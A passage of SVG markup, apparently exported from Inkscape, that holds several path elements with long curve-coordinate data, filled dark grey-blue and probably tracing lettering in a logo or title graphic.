         d="m 6836,3929 c 0,2 -1,3 -1,4 -1,1 -1,1 -2,3 -1,1 -1,2 -2,3 -1,2 -2,4 -2,7 -1,4 -2,7 -2,9 -1,2 -2,5 -2,7 -1,2 -1,4 -1,6 -1,3 -1,5 -1,8 0,5 0,10 0,16 0,5 -1,10 -1,15 0,6 -1,11 -2,17 0,6 -1,13 -2,19 -1,10 -2,20 -3,31 -1,11 -2,22 -2,34 0,3 0,7 0,11 0,4 0,8 0,13 0,5 1,10 1,14 0,5 1,10 1,15 1,0 1,1 2,1 0,0 1,0 2,1 4,2 7,5 8,7 2,2 3,4 3,8 0,2 -1,5 -2,7 -2,3 -3,5 -6,8 -2,2 -5,4 -8,5 -3,2 -7,3 -10,3 -7,0 -12,-2 -17,-7 -4,-4 -7,-9 -10,-15 -2,-7 -4,-14 -5,-22 -1,-8 -1,-16 -1,-24 l 0,-6 c 0,-3 0,-8 1,-14 0,-7 1,-14 2,-23 1,-8 2,-17 3,-26 1,-10 3,-19 4,-28 1,-9 3,-17 4,-25 1,-8 2,-14 3,-19 -1,1 -3,4 -6,7 -2,3 -5,7 -8,11 -3,4 -6,8 -10,13 -3,4 -6,9 -10,13 -3,4 -6,8 -8,12 -3,4 -6,7 -8,10 -4,6 -8,12 -12,17 -4,6 -8,12 -13,18 0,1 -1,2 -1,3 -1,1 -2,2 -3,3 -1,2 -2,3 -2,5 -1,1 -2,2 -3,3 -8,11 -17,17 -26,20 -7,-2 -12,-4 -15,-6 -4,-3 -7,-5 -9,-8 -3,-2 -5,-5 -7,-9 -1,-3 -3,-6 -5,-10 -3,-4 -5,-7 -6,-10 -2,-4 -4,-6 -5,-9 -3,-5 -6,-11 -9,-17 -2,-6 -5,-12 -7,-18 -2,-5 -3,-10 -4,-13 -1,-4 -3,-8 -4,-11 -1,-3 -2,-6 -3,-10 -1,-3 -2,-7 -3,-11 0,1 -1,3 -2,6 0,3 -1,7 -2,11 -1,5 -2,10 -4,15 -1,6 -2,12 -3,18 -2,5 -3,11 -4,17 -1,5 -2,10 -3,15 -1,4 -2,8 -3,11 0,3 -1,4 -1,5 -2,9 -3,18 -3,26 0,2 -1,5 -1,8 0,4 0,8 0,12 0,4 0,8 0,11 0,4 0,7 0,9 0,2 -1,4 -2,7 -1,2 -2,4 -4,7 -2,2 -4,4 -6,6 -3,1 -5,2 -8,2 -4,0 -7,0 -10,0 -3,-1 -5,-1 -7,-2 -2,-1 -4,-3 -5,-5 -2,-2 -3,-4 -4,-7 -1,-1 -1,-3 -1,-4 -1,-1 -1,-3 -1,-4 0,-2 0,-4 0,-7 0,-3 0,-6 0,-10 0,-2 0,-4 1,-8 1,-4 2,-8 3,-14 1,-5 3,-11 5,-17 1,-6 3,-13 4,-19 2,-6 4,-11 5,-17 2,-5 3,-9 4,-13 1,-5 3,-11 5,-17 1,-7 3,-13 5,-19 1,-6 3,-13 5,-19 1,-6 3,-12 4,-18 1,-6 2,-10 2,-12 1,-3 2,-7 3,-10 1,-4 3,-7 4,-10 2,-3 4,-5 6,-7 3,-2 5,-3 9,-3 9,0 16,1 22,3 5,2 10,5 13,10 4,4 6,9 8,16 2,7 4,15 6,25 1,2 1,5 2,6 1,2 2,5 3,7 4,12 8,24 14,36 6,11 12,23 19,34 3,-2 6,-5 9,-9 2,-4 5,-8 8,-13 2,-5 5,-10 8,-14 2,-4 5,-8 9,-12 1,-1 3,-3 6,-7 3,-3 6,-7 9,-12 4,-4 8,-9 12,-14 4,-5 8,-10 11,-14 4,-5 7,-9 10,-12 2,-4 4,-6 5,-8 2,-1 3,-3 3,-3 1,-1 2,-2 3,-3 1,-2 3,-5 6,-9 3,-4 6,-8 9,-12 3,-4 6,-8 9,-12 3,-4 5,-7 7,-9 1,-2 4,-3 9,-3 2,0 5,0 8,2 2,1 5,3 7,5 3,2 4,4 6,7 2,2 2,4 2,6 l 1,-1 z m 133,104 c 0,-2 0,-4 -1,-7 0,-2 -1,-4 -2,-4 -4,0 -8,2 -13,5 -4,3 -8,8 -12,14 -4,6 -8,14 -11,22 -3,9 -5,18 -7,29 6,-4 11,-8 16,-13 6,-4 11,-9 15,-13 5,-5 8,-10 11,-16 3,-5 4,-11 4,-17 z m 134,32 c 0,2 -1,6 -4,11 -6,9 -13,17 -20,26 -8,8 -15,16 -24,24 -8,7 -16,14 -25,21 -9,6 -18,12 -27,17 -10,4 -19,8 -28,11 -9,2 -18,4 -27,4 -19,0 -34,-6 -45,-17 -11,-11 -17,-28 -17,-50 0,-9 1,-18 2,-26 1,-9 3,-17 6,-26 3,-8 7,-17 12,-25 4,-8 10,-16 17,-23 3,-3 6,-6 9,-9 3,-2 7,-5 11,-7 4,-2 8,-3 12,-5 4,-1 8,-2 12,-2 6,0 12,2 16,4 4,2 8,5 11,9 3,4 5,8 6,13 2,5 2,11 2,16 0,10 -3,21 -11,32 -8,11 -18,22 -31,33 -5,4 -10,8 -16,12 -5,5 -12,9 -19,15 0,3 1,5 3,8 1,2 3,5 6,6 2,2 5,4 8,5 4,1 8,2 12,2 6,0 12,-1 18,-3 6,-1 13,-3 19,-5 6,-3 12,-6 18,-9 6,-3 11,-6 16,-10 8,-6 16,-12 24,-19 8,-7 16,-14 23,-22 l 9,-9 c 6,-6 12,-8 16,-8 3,0 4,0 5,2 1,2 1,3 1,4 z m 240,-6 c 0,2 -1,4 -2,7 -1,3 -4,5 -7,9 -3,3 -7,6 -12,10 -5,5 -12,9 -20,14 -8,6 -17,11 -28,18 -11,6 -24,14 -39,22 -7,4 -12,7 -17,10 -5,2 -8,5 -10,6 -2,1 -4,3 -6,5 -2,2 -5,4 -7,7 -5,4 -9,9 -14,13 -4,4 -9,8 -13,12 -5,3 -10,6 -15,8 -5,3 -10,4 -16,4 -6,0 -11,-1 -15,-3 -4,-3 -6,-6 -6,-10 0,-3 1,-5 2,-8 2,-3 5,-5 7,-8 3,-3 6,-6 10,-8 3,-3 7,-6 10,-8 3,-2 6,-4 9,-6 2,-2 4,-3 6,-4 5,-4 9,-6 13,-9 3,-2 4,-3 5,-3 6,-5 11,-9 17,-14 5,-5 9,-10 13,-15 3,-5 6,-10 8,-15 1,-6 2,-12 2,-18 0,-2 0,-4 -1,-8 0,-3 -1,-6 -2,-9 -2,-3 -3,-5 -5,-7 -1,-2 -3,-3 -5,-3 -5,0 -11,1 -16,5 -6,4 -12,8 -17,14 -6,5 -11,11 -17,18 -5,7 -11,15 -17,23 -4,6 -7,11 -9,16 -2,5 -4,9 -5,13 -1,4 -2,8 -2,11 -1,4 -1,7 -1,9 0,3 -1,6 -2,9 -1,3 -3,6 -5,8 -2,2 -4,4 -6,5 -3,2 -5,3 -8,3 -7,0 -12,-3 -15,-7 -2,-5 -4,-12 -4,-22 0,0 0,-2 1,-4 0,-3 0,-6 0,-9 0,-4 0,-8 0,-12 1,-4 1,-8 1,-11 0,-4 0,-7 0,-9 0,-3 0,-4 0,-4 1,-7 1,-14 2,-20 0,-7 1,-13 1,-20 1,-7 2,-14 2,-21 1,-7 2,-15 3,-22 2,-15 4,-30 6,-44 2,-14 4,-28 8,-41 0,-2 1,-3 2,-6 1,-2 2,-5 3,-8 2,-2 4,-5 6,-7 2,-2 5,-3 8,-3 5,0 9,1 12,3 3,1 6,4 7,6 2,2 2,5 3,7 0,3 0,5 0,7 0,2 0,5 -1,9 -2,5 -3,11 -5,18 -2,12 -5,24 -7,37 -3,13 -5,26 -6,39 -1,2 -1,6 -2,9 0,4 0,8 -1,12 0,4 -1,8 -1,12 0,4 -1,8 -1,11 6,-11 13,-21 20,-30 8,-9 16,-17 25,-24 7,-5 13,-8 20,-11 6,-2 13,-3 19,-3 7,0 13,1 19,5 6,3 12,7 16,13 5,5 9,11 11,18 3,6 4,13 4,19 0,1 0,3 0,5 -1,3 -1,5 -2,8 -1,2 -2,5 -3,8 -1,3 -3,5 -5,8 10,-6 19,-12 28,-18 8,-6 17,-11 26,-17 4,-2 8,-4 11,-6 3,-2 5,-4 7,-5 6,-4 10,-6 13,-6 4,0 7,2 9,4 2,3 3,6 3,9 z m 145,20 c 0,3 -1,6 -2,10 -2,4 -4,8 -7,14 -3,5 -7,11 -12,17 -6,7 -12,14 -20,22 -4,4 -9,8 -14,12 -5,5 -11,8 -17,12 -6,3 -12,6 -18,8 -7,2 -13,3 -19,3 -9,0 -17,-2 -24,-5 -8,-3 -14,-7 -20,-13 -5,-7 -9,-14 -12,-23 -4,-10 -5,-21 -5,-33 0,-8 0,-17 1,-25 1,-9 2,-18 3,-27 1,-9 3,-18 4,-27 2,-8 3,-17 5,-25 1,-5 2,-10 2,-14 1,-5 2,-9 2,-13 1,-4 2,-9 2,-14 1,-5 2,-10 3,-17 1,-3 2,-6 3,-9 2,-3 3,-6 6,-8 2,-2 4,-4 7,-5 3,-2 6,-2 9,-2 9,0 15,4 19,12 l -2,9 c -1,6 -2,12 -4,20 -2,7 -3,15 -5,24 -2,9 -4,18 -6,27 -2,10 -4,20 -5,29 -2,10 -3,20 -4,30 -1,10 -1,19 -1,28 0,7 0,13 1,19 1,5 3,10 5,14 2,4 5,7 8,9 4,2 8,3 13,3 4,0 9,-1 15,-3 5,-1 10,-4 15,-7 5,-4 10,-7 15,-11 5,-4 10,-9 14,-13 5,-4 9,-8 12,-12 4,-4 6,-7 9,-10 1,-2 2,-3 3,-5 1,-1 2,-3 4,-4 2,-1 3,-2 5,-3 2,-1 4,-2 6,-2 1,0 3,1 4,2 1,2 2,3 2,6 z m 61,-46 c 0,-2 0,-4 0,-7 -1,-2 -2,-4 -3,-4 -4,0 -8,2 -12,5 -5,3 -9,8 -13,14 -4,6 -8,14 -11,22 -3,9 -5,18 -7,29 6,-4 11,-8 16,-13 6,-4 11,-9 15,-13 5,-5 8,-10 11,-16 3,-5 4,-11 4,-17 z m 134,32 c 0,2 -1,6 -4,11 -6,9 -13,17 -20,26 -8,8 -15,16 -23,24 -9,7 -17,14 -26,21 -9,6 -18,12 -27,17 -10,4 -19,8 -28,11 -9,2 -18,4 -27,4 -19,0 -34,-6 -45,-17 -11,-11 -17,-28 -17,-50 0,-9 1,-18 2,-26 1,-9 3,-17 6,-26 3,-8 7,-17 12,-25 5,-8 10,-16 17,-23 3,-3 6,-6 9,-9 3,-2 7,-5 11,-7 4,-2 8,-3 12,-5 4,-1 8,-2 12,-2 6,0 12,2 16,4 5,2 8,5 11,9 3,4 5,8 6,13 2,5 2,11 2,16 0,10 -3,21 -11,32 -7,11 -18,22 -31,33 -5,4 -10,8 -15,12 -6,5 -13,9 -20,15 1,3 1,5 3,8 1,2 3,5 6,6 2,2 5,4 8,5 4,1 8,2 12,2 6,0 12,-1 18,-3 6,-1 13,-3 19,-5 6,-3 12,-6 18,-9 6,-3 11,-6 16,-10 8,-6 16,-12 24,-19 8,-7 16,-14 23,-22 l 9,-9 c 6,-6 12,-8 16,-8 3,0 4,0 5,2 1,2 1,3 1,4 z m 257,16 c 5,-1 10,-2 15,-4 5,-1 10,-2 14,-4 -1,-5 -3,-11 -5,-17 -2,-6 -4,-12 -6,-18 -2,-6 -5,-12 -7,-18 -2,-6 -4,-11 -7,-15 -9,13 -19,27 -29,41 -10,15 -19,30 -28,45 4,0 7,0 11,0 4,-1 7,-1 9,-2 3,-1 6,-1 8,-2 3,-1 5,-1 8,-2 2,-1 5,-1 7,-2 3,0 6,-1 10,-2 z m 114,87 c 0,3 0,6 -1,8 -1,3 -3,5 -5,7 -2,2 -4,3 -7,4 -2,1 -5,2 -8,2 -3,0 -6,-1 -9,-3 -2,-2 -5,-4 -8,-7 -2,-3 -5,-6 -7,-10 -2,-3 -5,-7 -6,-11 -2,-3 -4,-7 -5,-10 -2,-3 -3,-6 -4,-8 -1,-3 -3,-6 -4,-9 -1,-2 -2,-6 -4,-10 -1,-2 -1,-4 -2,-5 0,-1 0,-2 -1,-3 0,0 0,-1 0,-1 -1,-1 -1,-1 -1,-2 -2,1 -5,2 -7,2 -3,0 -6,0 -9,0 -1,0 -2,0 -3,1 -1,0 -3,0 -5,1 -2,1 -3,1 -5,2 -2,0 -4,1 -6,1 -5,2 -11,3 -18,4 -6,2 -13,3 -20,4 -7,1 -14,2 -21,4 -7,1 -15,2 -22,3 -1,1 -1,1 -2,1 -1,0 -1,1 -2,3 -1,1 -3,3 -5,6 -2,3 -5,8 -9,13 -4,6 -8,12 -12,17 -4,4 -8,8 -11,11 -3,4 -7,6 -11,8 -3,2 -7,3 -11,3 -6,0 -10,-1 -14,-2 -5,-2 -8,-3 -11,-5 -3,-3 -5,-5 -6,-7 -2,-3 -2,-5 -2,-7 0,-4 1,-6 5,-8 3,-2 8,-3 13,-4 0,0 1,-1 2,-3 2,-1 3,-3 5,-5 1,-2 3,-4 5,-6 1,-2 3,-4 3,-5 5,-6 9,-12 14,-19 5,-7 11,-14 16,-23 l 0,0 c 3,-4 6,-8 8,-11 2,-3 3,-5 5,-8 2,-2 4,-5 6,-8 1,-2 4,-5 7,-9 7,-10 13,-19 18,-26 5,-7 10,-12 13,-17 4,-6 8,-12 12,-18 2,-3 3,-5 5,-8 1,-3 3,-5 4,-7 1,-3 3,-5 4,-7 1,-2 2,-4 2,-6 14,-33 25,-50 35,-50 4,0 8,1 10,1 3,1 5,2 7,4 1,1 2,3 2,6 1,2 1,5 1,9 0,4 0,6 0,8 0,2 0,4 0,6 0,1 0,3 0,4 0,2 0,4 -1,6 3,6 6,12 8,18 3,6 5,12 8,19 0,1 1,4 3,8 1,5 3,10 5,16 2,6 5,12 7,19 2,6 4,13 6,18 2,6 4,11 6,16 1,4 2,7 3,8 1,6 5,17 12,31 1,2 2,4 2,5 1,2 2,3 3,5 1,1 2,3 3,5 1,2 3,4 6,7 7,11 11,19 11,24 z"
         id="path11"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /><path
         class="fil0"
         d="m 8259,4046 c 0,2 0,3 -1,5 0,1 -1,3 -2,5 -1,2 -2,3 -3,4 -2,1 -4,2 -6,2 0,0 -1,0 -3,0 -1,0 -3,0 -4,0 -2,0 -4,0 -5,0 -2,0 -3,0 -4,0 -19,1 -35,8 -49,20 -3,3 -7,6 -10,10 -3,4 -7,9 -10,13 -3,5 -6,10 -9,15 -3,5 -6,11 -8,17 -2,4 -4,9 -6,14 -2,5 -4,10 -5,16 -1,3 -1,5 -2,8 0,2 -1,4 -2,7 0,2 -1,4 -3,5 -1,1 -3,3 -4,3 -2,1 -4,2 -6,2 -2,1 -4,1 -6,1 -7,0 -12,-3 -15,-10 -3,-6 -4,-16 -4,-29 0,-3 0,-6 0,-9 0,-3 0,-5 0,-8 0,-3 0,-5 1,-8 0,-3 0,-7 1,-10 0,-6 1,-12 1,-19 1,-8 2,-15 3,-23 1,-7 2,-15 3,-22 1,-7 2,-13 3,-18 2,-6 4,-11 7,-14 4,-4 8,-5 15,-5 1,0 3,0 5,1 2,1 4,2 5,4 2,1 3,2 4,4 1,2 2,3 2,4 l 0,3 c 0,4 0,7 -1,12 0,4 -1,9 -2,14 -1,4 -2,9 -3,14 -1,5 -2,10 -4,15 -1,4 -2,8 -2,12 -1,4 -2,7 -2,10 4,-9 8,-17 12,-25 5,-8 10,-15 15,-22 6,-6 11,-12 17,-18 6,-5 13,-9 20,-12 5,-3 10,-5 15,-6 5,-1 9,-2 12,-2 5,0 9,0 14,1 4,1 9,3 13,4 3,2 7,4 9,7 3,2 4,5 4,8 z m 257,64 c 0,1 -2,4 -5,8 -4,4 -8,9 -13,15 -6,5 -12,11 -19,18 -7,6 -14,11 -21,17 -8,5 -15,9 -23,13 -8,3 -14,5 -21,5 -5,0 -10,-1 -14,-2 -5,-2 -9,-3 -13,-5 -4,-2 -8,-5 -12,-7 -4,-3 -7,-6 -11,-9 -3,-3 -7,-7 -10,-10 -3,-4 -7,-7 -10,-10 -3,-3 -6,-7 -9,-9 -3,-3 -5,-6 -8,-8 -4,5 -7,8 -10,11 -3,3 -5,6 -6,9 -2,2 -3,5 -4,7 0,3 0,6 0,10 0,5 -1,10 -1,13 -1,4 -2,6 -3,9 -2,2 -4,3 -7,4 -2,1 -6,1 -10,1 -4,0 -7,0 -9,0 -2,-1 -3,-2 -4,-3 -1,-2 -2,-4 -3,-6 0,-2 0,-5 0,-8 0,-3 0,-6 1,-9 0,-4 0,-8 1,-11 1,-4 1,-8 2,-12 0,-3 1,-6 1,-9 1,-1 1,-3 1,-6 1,-3 1,-7 2,-12 0,-5 1,-10 2,-16 1,-6 1,-12 2,-19 1,-6 2,-12 2,-18 1,-6 2,-11 2,-16 1,-4 1,-8 2,-11 0,-3 0,-5 0,-5 1,-7 2,-14 3,-21 1,-8 2,-15 2,-22 1,-7 2,-14 2,-21 1,-7 1,-14 2,-20 0,-2 0,-5 1,-8 1,-3 2,-6 4,-8 2,-2 4,-4 7,-6 2,-2 5,-2 9,-2 4,0 8,0 11,2 3,1 5,3 6,5 1,2 2,5 3,7 0,2 0,4 0,5 0,2 0,5 -1,9 0,4 -1,8 -1,12 -1,5 -2,10 -2,14 -1,5 -2,10 -3,14 -1,4 -1,8 -2,11 0,4 -1,6 -1,7 -2,13 -4,24 -6,32 -1,8 -2,14 -3,19 -1,6 -2,11 -3,15 0,4 -1,8 -1,11 -1,3 -1,6 -2,8 0,2 0,5 -1,8 4,-5 8,-10 12,-15 4,-5 8,-10 12,-15 4,-5 8,-10 12,-14 4,-5 7,-9 10,-13 3,-4 6,-8 10,-13 4,-5 8,-10 13,-14 5,-5 10,-8 15,-12 5,-3 11,-4 16,-4 3,0 6,0 8,1 2,2 4,3 5,5 2,1 2,3 3,5 0,2 1,4 1,6 0,3 -2,6 -4,10 -3,3 -6,7 -10,10 -3,4 -7,8 -12,12 -4,3 -8,7 -11,10 -9,8 -16,16 -22,22 -7,7 -13,14 -18,20 3,2 6,5 10,8 3,3 7,7 10,10 4,3 8,7 12,10 4,4 7,7 11,9 4,3 8,5 10,7 3,1 5,3 7,3 2,1 4,2 6,2 2,0 4,0 7,0 3,0 7,-1 11,-2 4,-2 8,-3 12,-6 4,-2 8,-4 12,-7 5,-3 9,-6 13,-9 4,-3 7,-6 11,-9 3,-3 6,-6 9,-8 3,-3 5,-5 7,-7 2,-2 4,-3 7,-3 1,0 3,1 4,2 1,1 2,2 3,3 0,1 1,3 1,4 0,1 1,2 1,2 z m 99,-59 c 0,-1 0,-2 0,-4 -1,-1 -1,-3 -2,-4 -1,-1 -1,-2 -2,-3 -1,-1 -2,-1 -2,-1 -8,0 -15,2 -21,6 -6,4 -13,10 -20,17 -3,3 -7,8 -12,15 -4,6 -8,13 -12,20 -3,8 -6,15 -9,22 -2,7 -3,14 -3,19 0,1 0,3 0,4 0,1 0,3 1,4 0,1 1,2 2,2 1,1 2,1 4,1 4,0 9,-1 14,-4 6,-3 12,-6 17,-11 6,-4 11,-10 16,-16 5,-5 10,-12 13,-18 5,-7 8,-15 12,-23 3,-9 4,-17 4,-26 z m 156,17 c 0,2 0,3 0,5 -1,2 -2,4 -2,6 -1,2 -2,4 -3,6 -1,1 -2,3 -3,4 0,1 -1,2 -3,3 -1,2 -2,4 -4,5 -2,2 -3,4 -5,6 -2,2 -4,4 -6,6 -7,6 -14,12 -21,19 -6,6 -14,11 -21,15 -7,5 -15,9 -23,12 -9,3 -17,4 -26,4 -4,0 -8,-1 -12,-3 -4,-1 -8,-4 -11,-7 -4,-3 -7,-6 -9,-10 -3,-4 -5,-9 -6,-14 -2,4 -5,7 -8,11 -3,4 -7,8 -11,12 -4,4 -8,8 -12,11 -4,4 -8,7 -12,9 -2,2 -6,4 -9,5 -4,2 -8,4 -12,6 -4,1 -8,2 -12,3 -4,1 -7,2 -11,2 -5,0 -10,-2 -14,-5 -4,-3 -8,-7 -11,-12 -2,-4 -4,-9 -6,-14 -1,-5 -2,-10 -2,-14 0,-8 2,-15 4,-23 2,-8 5,-16 8,-23 4,-8 8,-15 12,-21 4,-7 9,-13 13,-18 4,-6 9,-11 15,-17 6,-5 13,-10 19,-15 7,-4 14,-7 20,-10 7,-3 12,-4 17,-4 3,0 6,0 9,0 3,1 6,1 9,1 2,1 5,1 8,2 2,0 5,1 7,2 1,1 3,3 4,5 2,3 4,5 5,8 1,2 3,5 4,8 1,2 1,4 1,6 0,3 0,7 -1,11 -1,5 -2,9 -3,14 -2,5 -3,10 -4,15 -1,5 -1,10 -1,14 0,4 0,7 1,10 1,4 2,7 4,9 2,3 4,5 6,7 3,2 5,2 8,2 7,0 14,-1 20,-3 7,-3 14,-6 20,-11 7,-4 14,-9 20,-15 7,-6 14,-13 20,-20 1,0 1,-1 3,-2 2,-2 4,-4 6,-6 2,-2 4,-4 7,-6 2,-1 4,-2 6,-2 4,0 6,1 7,3 1,1 1,4 1,8 z m 69,25 c 1,-1 2,-3 3,-4 1,-2 3,-3 4,-5 1,-2 2,-4 3,-5 1,-2 2,-4 3,-5 -3,-2 -5,-4 -6,-7 -1,-2 -1,-5 -1,-8 0,-1 0,-2 0,-4 0,-1 0,-3 0,-4 1,-2 1,-3 1,-5 0,-1 0,-2 0,-3 0,-1 0,-3 -1,-5 -1,-1 -2,-3 -3,-4 -2,-1 -3,-3 -5,-3 -1,-1 -3,-2 -4,-2 -3,0 -6,2 -9,5 -4,3 -8,7 -12,12 -4,5 -8,11 -12,16 -4,6 -8,12 -11,17 -4,6 -7,11 -9,16 -3,5 -5,9 -7,13 -6,13 -9,24 -9,31 0,7 1,11 3,11 3,0 6,-1 9,-3 4,-1 8,-4 13,-7 5,-4 10,-7 14,-10 4,-4 8,-7 11,-10 6,-6 12,-12 16,-17 4,-4 7,-8 9,-10 z m 178,-28 c 0,2 0,4 -1,6 0,2 -2,4 -3,7 -2,2 -4,5 -6,9 -3,3 -6,7 -10,12 l 0,0 c -5,4 -9,9 -14,14 -5,5 -10,10 -15,15 -5,5 -11,10 -16,14 -5,4 -10,8 -15,11 -5,3 -10,6 -14,7 -5,2 -8,3 -12,3 -8,0 -14,-2 -19,-5 -4,-4 -8,-9 -11,-15 -3,-7 -5,-14 -6,-23 -2,-8 -3,-17 -5,-27 -3,5 -6,10 -9,15 -4,6 -8,11 -11,16 -4,5 -8,11 -12,15 -5,5 -9,10 -13,14 -12,10 -24,18 -36,23 -12,5 -24,8 -37,8 -4,0 -8,-1 -12,-3 -3,-3 -6,-6 -8,-9 -2,-4 -4,-8 -5,-12 -1,-4 -1,-8 -1,-12 0,-6 0,-10 0,-14 1,-4 1,-7 2,-10 5,-14 11,-27 17,-40 6,-13 13,-25 22,-38 5,-7 11,-14 16,-20 6,-6 11,-11 17,-15 6,-4 13,-7 20,-9 7,-2 15,-3 23,-3 8,0 14,2 18,8 5,5 8,12 10,22 1,-4 2,-9 3,-15 1,-5 1,-11 2,-17 1,-6 1,-12 2,-19 0,-6 1,-13 1,-19 1,-9 2,-17 3,-23 1,-6 2,-10 3,-13 2,-3 4,-5 7,-7 3,-2 6,-3 11,-3 3,0 6,0 8,1 3,1 5,2 7,4 2,1 4,2 5,4 1,2 2,3 2,5 0,1 -1,4 -1,7 -1,3 -2,6 -3,11 -1,5 -2,11 -3,18 -2,7 -3,16 -5,25 0,1 0,2 0,4 -1,2 -1,4 -1,6 -1,3 -1,5 -1,8 -1,2 -1,4 -2,7 0,2 0,4 -1,5 0,2 0,3 0,3 -2,9 -3,18 -4,25 -1,8 -1,16 -1,23 0,4 0,7 0,11 0,4 0,8 0,12 0,4 1,8 1,12 0,4 0,8 1,11 0,1 0,2 1,3 0,1 1,2 1,3 1,1 2,2 3,2 1,1 2,1 4,1 1,0 3,0 5,0 2,-1 3,-2 5,-3 2,-1 4,-2 6,-3 2,-1 4,-2 5,-3 6,-4 12,-8 18,-13 6,-5 12,-10 18,-15 6,-6 12,-11 18,-16 5,-5 11,-10 15,-15 2,-2 4,-2 7,-2 1,0 3,0 4,2 1,2 2,5 2,9 z m 57,-133 c 0,4 -1,8 -2,11 -1,4 -3,7 -5,10 -4,6 -11,9 -20,9 -3,0 -6,-1 -10,-1 -3,-1 -6,-1 -9,-2 -2,-1 -5,-3 -6,-4 -2,-2 -3,-4 -3,-6 0,-4 1,-7 3,-11 2,-4 4,-8 7,-11 3,-4 6,-6 10,-9 3,-2 7,-3 10,-3 4,0 7,0 10,1 4,0 6,1 8,3 2,1 4,2 5,5 1,2 2,5 2,8 z m 107,142 c 0,2 -1,6 -3,10 -2,4 -5,8 -9,13 -3,5 -7,11 -12,16 -5,6 -10,12 -16,18 -6,6 -12,13 -19,19 -7,6 -15,12 -23,18 -8,6 -16,10 -23,14 -8,3 -15,4 -22,4 -8,0 -15,-1 -21,-4 -6,-2 -11,-6 -15,-11 -4,-4 -8,-10 -11,-16 -2,-6 -4,-12 -6,-19 -1,-6 -2,-13 -3,-20 0,-7 -1,-14 -1,-20 0,-2 0,-6 1,-11 0,-4 1,-9 1,-15 1,-5 2,-10 2,-15 1,-5 2,-9 3,-12 1,-6 5,-11 11,-16 6,-5 13,-7 20,-7 8,0 11,4 11,13 0,5 0,9 -1,14 0,5 -1,9 -2,14 -2,8 -3,16 -3,22 -1,7 -1,13 -1,18 0,6 0,12 1,17 1,6 2,11 3,15 1,4 3,8 5,10 2,3 4,4 7,4 4,0 7,0 11,-1 3,0 8,-2 13,-5 10,-5 20,-12 31,-22 4,-3 9,-7 14,-11 5,-5 10,-9 15,-14 5,-4 9,-9 14,-13 4,-5 7,-9 10,-12 0,0 1,-1 1,-2 1,-1 2,-2 2,-3 1,-1 2,-1 3,-2 1,-1 2,-1 3,-1 2,0 3,0 4,1 1,0 2,2 3,5 1,2 2,5 2,7 z m 280,-28 c 0,6 -2,13 -6,21 -5,8 -11,16 -18,23 -7,8 -16,16 -25,23 -9,7 -18,14 -27,20 -9,5 -17,10 -25,13 -8,4 -15,5 -20,5 -7,0 -14,-1 -19,-4 -5,-3 -9,-8 -12,-13 -4,-5 -6,-11 -8,-18 -2,-6 -4,-13 -5,-20 -1,4 -4,8 -7,13 -2,5 -5,10 -9,14 -3,5 -6,9 -10,14 -3,4 -6,7 -9,10 -4,5 -9,9 -13,13 -5,4 -10,7 -16,10 -5,3 -11,5 -17,7 -6,2 -13,3 -19,3 -6,0 -11,-1 -15,-4 -5,-2 -8,-5 -11,-9 -3,-4 -5,-8 -7,-13 -1,-5 -2,-10 -2,-15 0,-4 1,-8 1,-13 1,-5 2,-9 3,-14 1,-5 2,-10 3,-14 0,-5 1,-9 1,-14 1,-3 1,-7 1,-10 0,-4 1,-8 1,-12 0,-4 0,-7 1,-11 0,-4 1,-8 1,-11 1,-2 1,-5 2,-7 1,-2 2,-4 4,-6 1,-1 3,-3 6,-4 2,-1 5,-1 9,-1 7,0 12,2 15,6 3,5 5,11 5,20 0,3 -1,6 -1,9 0,3 -1,7 -1,11 -1,3 -2,7 -2,11 -1,4 -2,7 -3,11 -2,7 -4,15 -5,22 -2,7 -3,14 -3,20 0,3 1,6 2,9 1,2 3,3 5,3 5,0 10,-1 15,-4 6,-3 11,-7 16,-11 5,-5 10,-10 14,-15 5,-6 9,-10 12,-15 3,-4 6,-9 9,-15 3,-6 6,-13 9,-19 3,-7 6,-14 8,-20 3,-7 6,-13 8,-18 3,-7 6,-12 10,-15 4,-4 8,-6 11,-6 5,0 8,1 10,3 2,1 3,5 3,9 0,2 0,5 -1,9 0,3 -1,7 -1,11 -1,5 -1,9 -2,13 0,3 0,6 0,8 0,2 0,4 0,7 0,3 0,5 0,8 0,3 0,6 1,8 0,3 0,5 0,7 1,2 2,4 3,8 1,3 2,6 4,9 1,2 3,5 5,7 2,2 3,3 5,3 6,0 13,-1 19,-4 7,-3 14,-8 21,-13 7,-4 14,-10 21,-16 7,-7 14,-13 21,-19 2,-3 5,-6 8,-8 2,-3 5,-5 8,-8 2,-2 4,-3 7,-5 2,-1 4,-2 5,-2 2,0 4,1 5,2 1,1 1,2 1,3 z"
         id="path13"
         inkscape:connector-curvature="0"
         style="fill:#383846;fill-rule:nonzero" /><path
         class="fil0"
         d="m 9606,4060 c 0,3 -2,6 -5,11 -2,5 -6,10 -10,15 -4,5 -9,10 -14,16 -5,5 -10,10 -15,15 -3,2 -7,6 -13,11 -5,5 -11,10 -18,16 -7,6 -15,12 -22,18 -8,6 -15,12 -22,18 -6,5 -12,10 -17,14 -5,4 -9,6 -11,8 -7,5 -14,8 -20,11 -6,2 -12,4 -17,4 -4,0 -7,-1 -10,-1 -2,-1 -5,-2 -6,-3 -2,-2 -3,-3 -4,-5 -1,-1 -1,-3 -1,-4 0,-4 0,-8 2,-11 1,-3 4,-6 7,-9 3,-3 7,-5 12,-8 5,-2 10,-5 17,-8 4,-2 8,-3 12,-5 3,-1 6,-3 9,-5 3,-2 5,-4 6,-7 1,-2 2,-5 2,-8 0,-1 -1,-3 -2,-5 -1,-2 -2,-4 -4,-7 -2,-3 -3,-6 -6,-10 -2,-3 -4,-6 -6,-10 -2,-3 -4,-6 -6,-9 -2,-3 -3,-5 -4,-7 -5,-9 -7,-18 -7,-27 0,-4 0,-8 1,-12 1,-4 2,-8 3,-12 2,-6 4,-11 8,-16 3,-5 7,-9 11,-13 4,-4 8,-7 12,-10 5,-2 8,-3 11,-3 4,0 8,0 10,1 3,0 5,2 7,3 1,2 2,4 3,6 0,2 0,5 0,9 0,2 0,5 -2,8 -1,2 -3,5 -5,7 -2,2 -4,4 -6,6 -2,2 -4,4 -5,6 -3,2 -5,4 -7,6 -3,2 -4,3 -6,4 1,8 2,14 6,20 2,3 4,7 6,11 3,5 5,9 8,14 3,4 5,9 8,13 2,4 4,7 6,10 1,-1 4,-3 7,-5 3,-2 7,-5 11,-8 5,-3 9,-7 14,-11 5,-4 10,-8 15,-12 5,-4 10,-8 15,-12 5,-4 9,-8 13,-12 3,-3 6,-5 8,-8 2,-2 4,-4 5,-5 